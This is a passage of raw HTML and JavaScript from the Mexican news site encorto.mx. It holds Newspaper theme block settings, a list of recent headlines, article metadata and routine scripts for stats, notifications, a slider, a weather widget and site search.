button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "5";
block_tdi_125.found_posts = "3060";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "612";
tdBlocksArray.push(block_tdi_125);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Lo más reciente</span></h4></div><div id=tdi_125 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=150%2C112&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=150%2C100&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" class="td-image-wrap " title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS." ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466459293_986362050198854_332524713282737000_n.jpg?resize=150%2C131&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/emiten-alerta-migratoria-contra-christian-de-jesus-n-agresor-de-melanie-en-tamaulipas/" rel="bookmark" title="EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.">EMITEN ALERTA MIGRATORIA CONTRA CHRISTIAN DE JESÚS “N”, AGRESOR DE MELANIE EN TAMAULIPAS.</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" class="td-image-wrap " title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2024/11/466556403_985625156939210_5860082122554653652_n.jpg?resize=150%2C91&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/eu-buscara-guerra-contra-el-narco-trump-pide-a-mike-waltz-que-sea-su-asesor-de-seguridad-nacional/" rel="bookmark" title="¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL">¿EU BUSCARÁ &#8216;GUERRA CONTRA EL NARCO&#8217;? TRUMP PIDE A MIKE WALTZ QUE SEA SU ASESOR DE SEGURIDAD NACIONAL</a></h3></div></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Melanie Infante"></span><meta itemprop="datePublished" content="2021-11-11T10:28:18-07:00"><meta itemprop="dateModified" content="2021-11-11T10:28:19-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/"></span><meta itemprop="name" content="Comunicación veraz al instante"></span><meta itemprop="headline" content="Cobach Reforma es ejemplo de atención educativa a jóvenes con necesidades especiales: Rosas Burgos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?fit=1280%2C720&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row"  ><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style" ><div class="tdi_128_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_128_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/a91eee908a98ddadad29377b05216004-300x195.jpg") !important;
background-position:center bottom !important;
opacity:0.2 !important;
background-size:cover !important;
}</style></div></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2021/08/ic_launcher_foreground.png" alt="Logo"  title=""  width="144" height="144" src="[data-uri]" style="--smush-placeholder-width: 144px; --smush-placeholder-aspect-ratio: 144/144;" /></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" ><p class="tdm-descr">Medio informativo digital que se encarga de recopilar, las notas de interés local, estatal, nacional e internacional más relevantes al Momento.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_134 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" ><div class="tdm-social-wrapper tds-social4 tdi_135"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/EnCortoInformativo"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/EnCortoInformativo" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/encortoinformativo/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/encortoinformativo/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/encortoinforma"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/encortoinforma" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_136" class="tdc-row"><div class="vc_row tdi_137  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_136_rand_style td-element-style" ></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_140 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><p class="tdm-descr">&copy; Copyright - Encorto Informativo by E-Flyer</p></div></div></div><div class="vc_column tdi_142  wpb_column vc_column_container tdc-column td-pb-span6"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  
 <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://encorto.mx/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-23 21:05:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_MX"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/encorto.mx\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"191394256\",\"post\":\"7391\",\"tz\":\"-7\",\"srv\":\"encorto.mx\",\"j\":\"1:14.9\"}") ]);
_stq.push([ "clickTrackerInit", "191394256", "7391" ]);</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="metaslider-flex-slider-js-after">var metaslider_2151 = function($) {$('#metaslider_2151').addClass('flexslider');
            $('#metaslider_2151').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                1:false,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_2151');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_2151')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_2151');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_2151');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_2151 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_2151, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_2151, 1) : metaslider_2151(window.jQuery);
        };
        timer_metaslider_2151();</script> <script type="text/javascript" id="metaslider-script-js-extra">var wpData = {"baseUrl":"https:\/\/encorto.mx"};</script>  <script>jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Navojoa","api_location":"Navojoa","api_language":"es","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-n","today_icon_text":"muy nuboso","today_temp":[17.3,63.1],"today_humidity":44,"today_wind_speed":[3.1,1.9],"today_min":[17.3,63.1],"today_max":[17.3,63.1],"today_clouds":79,"current_unit":0,"forecast":[{"timestamp":1768748400,"day_name":"dom","day_temp":[31,88],"owm_day_index":0},{"timestamp":1768780800,"day_name":"lun","day_temp":[30,87],"owm_day_index":3},{"timestamp":1768867200,"day_name":"mar","day_temp":[26,79],"owm_day_index":11},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[29,84],"owm_day_index":19},{"timestamp":1769040000,"day_name":"jue","day_temp":[29,85],"owm_day_index":27}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_80';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_80');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
